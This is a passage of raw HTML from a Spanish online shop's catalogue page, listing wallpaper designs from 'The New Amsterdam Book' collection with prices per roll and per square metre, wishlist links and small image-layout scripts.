                                                                        <a href="https://www.sainthonore.es/papel-pintado-oudezijds-3.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18344">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55597-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-55597-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Oudezijds&#x20;3"/></picture></span>
</span>
<style>.product-image-container-18344 {
    width: 280px;
}
.product-image-container-18344 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18344");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18344  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-oudezijds-3.html">
                                    Oudezijds 3 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18344" data-price-box="product-id-18344">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18344"                data-price-amount="199.408001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,41 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    26,45 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18322,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-brouwersgracht-8.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18322">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-59738-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-59738-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Brouwersgracht&#x20;8"/></picture></span>
</span>
<style>.product-image-container-18322 {
    width: 280px;
}
.product-image-container-18322 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18322");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18322  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-brouwersgracht-8.html">
                                    Brouwersgracht 8 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18322" data-price-box="product-id-18322">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18322"                data-price-amount="399.796101"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,80 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    53,04 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18318,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-wallen.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18318">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-59744-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-59744-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Wallen"/></picture></span>
</span>
<style>.product-image-container-18318 {
    width: 280px;
}
.product-image-container-18318 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18318");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18318  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-wallen.html">
                                    Wallen -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18318" data-price-box="product-id-18318">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18318"                data-price-amount="299.583901"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,58 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    39,75 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18312,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-brouwersgracht-4.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18312">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-59767-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-59767-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Brouwersgracht&#x20;4"/></picture></span>
</span>
<style>.product-image-container-18312 {
    width: 280px;
}
.product-image-container-18312 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18312");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18312  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-brouwersgracht-4.html">
                                    Brouwersgracht 4 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18312" data-price-box="product-id-18312">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18312"                data-price-amount="399.796101"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,80 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    53,04 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18310,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-swindenstraat-1.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18310">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-59770-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-59770-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Swindenstraat&#x20;1"/></picture></span>
</span>
<style>.product-image-container-18310 {
    width: 280px;
}
.product-image-container-18310 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18310");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18310  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-swindenstraat-1.html">
                                    Swindenstraat 1 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18310" data-price-box="product-id-18310">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18310"                data-price-amount="399.796101"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,80 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    37,53 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18306,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-kleine.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18306">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-70861-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-70861-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Kleine"/></picture></span>
</span>
<style>.product-image-container-18306 {
    width: 280px;
}
.product-image-container-18306 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18306");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18306  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-kleine.html">
                                    Kleine -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18306" data-price-box="product-id-18306">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18306"                data-price-amount="199.408001"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,41 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    37,44 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18308,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-prinseneiland-2.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18308">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-59777-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-59777-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Prinseneiland&#x20;2"/></picture></span>
</span>
<style>.product-image-container-18308 {
    width: 280px;
}
.product-image-container-18308 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18308");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18308  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-prinseneiland-2.html">
                                    Prinseneiland 2 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18308" data-price-box="product-id-18308">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18308"                data-price-amount="399.796101"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,80 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    56,83 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18303,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-eerste-4.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18303">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-74812-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-74812-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Eerste&#x20;4"/></picture></span>
</span>
<style>.product-image-container-18303 {
    width: 280px;
}
.product-image-container-18303 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18303");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18303  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-eerste-4.html">
                                    Eerste 4 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18303" data-price-box="product-id-18303">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18303"                data-price-amount="299.583901"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,58 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    39,75 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18296,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-magere-6.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18296">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-74829-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-74829-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Magere&#x20;6"/></picture></span>
</span>
<style>.product-image-container-18296 {
    width: 280px;
}
.product-image-container-18296 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18296");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18296  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-magere-6.html">
                                    Magere 6 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18296" data-price-box="product-id-18296">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18296"                data-price-amount="299.583901"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,58 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    39,75 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18294,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
                                                                        <a href="https://www.sainthonore.es/papel-pintado-sikh-1.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18294">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-74859-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-74859-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Sikh&#x20;1"/></picture></span>
</span>
<style>.product-image-container-18294 {
    width: 280px;
}
.product-image-container-18294 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18294");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18294  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-sikh-1.html">
                                    Sikh 1 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18294" data-price-box="product-id-18294">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18294"                data-price-amount="299.583901"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">299,58 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    39,75 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                            <li class="item product product-item">
                                                                <div class="new-lable">
                            <p class="new-lable-text">Nuevo</p>
                        </div>
                                                            <ul class="product-labels">
                                            </ul>
                    <div data-role="add-to-links" class="actions-secondary" >
                                                        <a href="#"
       class="action towishlist "
       title="Agregar&#x20;a&#x20;los&#x20;favoritos"
       aria-label="Agregar&#x20;a&#x20;los&#x20;favoritos"
       data-post='{"action":"https:\/\/www.sainthonore.es\/wishlist\/index\/add\/","data":{"product":18283,"uenc":"aHR0cHM6Ly93d3cuc2FpbnRob25vcmUuZXMvcGFwZWwtcGludGFkbz9jYXQ9MTIyJmNvbG9ycz01NDcz"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Agregar a los favoritos</span>
    </a>
                                            </div>

                    <div class="product-item-info" data-container="product-grid">
